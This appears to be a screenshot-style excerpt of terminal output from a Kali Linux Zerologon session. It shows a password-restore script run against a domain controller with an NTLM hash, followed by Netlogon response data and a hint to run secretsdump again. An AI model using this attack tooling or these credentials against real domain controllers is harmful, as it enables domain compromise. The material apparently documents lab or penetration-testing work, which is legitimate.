 kali@kali:~/zerologon$ python3 reinstall_original_pw.py C4GDC1 10.0.0.2 aad3b435b51404eeaad3b435b51404ee:9da2667cc89704c107d159f3a2d
85964
Performing authentication attempts...
================================================================================
================================================================================
===================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b't\xd5\x1bHR\x16h\xcd'
NegotiateFlags:                  556793855
AccountRid:                      1000
ErrorCode:                       0
server challenge b't\xc7\xd6)\xcer\x19\x0b'
session key b'\x96\x928 >\x93\xda\xbc}\xfb\xb7"$\'\n\x8b'
Odd-length string
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
kali@kali:~/zerologon$